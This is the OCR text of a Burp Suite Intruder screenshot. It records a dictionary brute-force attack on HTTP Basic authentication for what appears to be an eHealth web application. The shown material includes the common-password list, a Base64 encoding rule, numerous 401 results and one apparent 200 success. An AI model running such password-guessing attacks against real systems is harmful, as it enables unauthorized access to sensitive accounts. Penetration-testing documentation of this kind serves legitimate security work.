 Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options AutoRepeater Autorize Decoder Improved Errors Deserialization Scann
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be cus
Payload set: 1 Payload count: 101
Payload type: Custom iterator Request count: 101
? Payload Options [Custom iterator]
This payload type lets you configure multiple lists of items, and generate paylo
Position: 2 Clear all
List items for position 2 (101)
Paste
Load ...
Remove
Clear
123456
12345
123456789
password
iloveyou
princess
1234567
rockyou
12345678
abc123
Add Enter a new item
Add from list ...
Separator for position 2
Preset schemes: Choose a preset scheme
? Payload Processing
You can define rules to perform various processing tasks on each payload befo
Add
Edit
Remove
Up
Down
Enabled Rule
Base64-encode
? Payload Encoding
This setting can be used to URL-encode selected characters within the final pay
URL-encode these characters: \=<>?+&*;:"{}|^`
Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
101 200 450
100 MTE2MjIxOTA6cHJpbmNlc2E= 401 589
99 MTE2MjIxOTA6bWlja2V5 401 589
98 MTE2MjIxOTA6bGF1cmVu 401 589
97 MTE2MjIxOTA6ZGFuaWVsYQ== 401 589
96 MTE2MjIxOTA6eWVsbG93 401 589
95 MTE2MjIxOTA6dGF5bG9y 401 589
94 MTE2MjIxOTA6c29mdGJhbGw= 401 589
93 MTE2MjIxOTA6anVuaW9y 401 589
92 MTE2MjIxOTA6am9zZXBo 401 589
91 MTE2MjIxOTA6c3BvbmdlYm9i 401 589
90 MTE2MjIxOTA6c3dlZXR5 401 589
89 MTE2MjIxOTA6c3VtbWVy 401 589
88 MTE2MjIxOTA6bmFydXRv 401 589
87 MTE2MjIxOTA6Y29va2ll 401 589
86 MTE2MjIxOTA6dmFuZXNzYQ== 401 589
85 MTE2MjIxOTA6ZHJhZ29u 401 589
84 MTE2MjIxOTA6d2hhdGV2ZXI= 401 589
83 MTE2MjIxOTA6Y29tcHV0ZXI= 401 589
82 MTE2MjIxOTA6OTg3NjU0MzIx 401 589
81 MTE2MjIxOTA6am9uYXRoYW4= 401 589
80 MTE2MjIxOTA6ZmFtaWx5 401 589
79 MTE2MjIxOTA6Zm9yZXZlcg== 401 589
78 MTE2MjIxOTA6ZGFuaWVsbGU= 401 589
77 MTE2MjIxOTA6cm9iZXJ0 401 589
76 MTE2MjIxOTA6bWF0dGhldw== 401 589
75 MTE2MjIxOTA6ZW1pbmVt 401 589
74 MTE2MjIxOTA6bWVsaXNzYQ== 401 589
73 MTE2MjIxOTA6c2hhZG93 401 589
Request Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Aug 2020 13:58:08 GMT
3 Server: Apache
4 SET-COOKIE: useFallback=yes; expires=Wed, 01-Oct-2013 01:01:01 GMT; path=/; JSESSIONID=E9AC6A61FAFC83C4
5 Content-Length: 133
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 <HTML>
10 <HEAD>
<TITLE>
eHealth [ ]
</TITLE>
</HEAD>
11 <SCRIPT>
location.replace('/web/frames/reportsListRptsFrame')
</SCRIPT>
</HTML>
12
13
? Search... 0 matches \n Pretty
Finished